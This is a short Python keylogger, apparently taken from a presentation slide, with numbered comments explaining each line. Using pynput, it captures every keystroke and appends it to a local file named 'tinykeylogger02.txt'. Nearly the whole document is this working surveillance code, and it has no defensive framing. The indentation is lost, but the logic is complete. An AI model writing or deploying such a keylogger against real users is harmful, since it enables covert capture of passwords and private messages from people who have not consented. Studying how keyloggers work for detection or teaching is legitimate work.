 import logging, pynput # 1 - imports
def on_press_key(key): # 2 - Event that record keystrokes
logging.debug('{}'.format(key)) # 3 - Save keystroke on file
file_keylog = 'tinykeylogger02.txt' # 4 - Filename where keystrokes are recorded
logging.StreamHandler.terminator = '' # 5 - Avoids CRLF after every keystroke recorded
logging.basicConfig(filename=file_keylog, level=logging.DEBUG, format='%(message)s') # 6 - Sets logging
with pynput.keyboard.Listener(on_press=on_press_key) as listener: # 7 - Create listener
listener.join() # 8 - Wait for threads end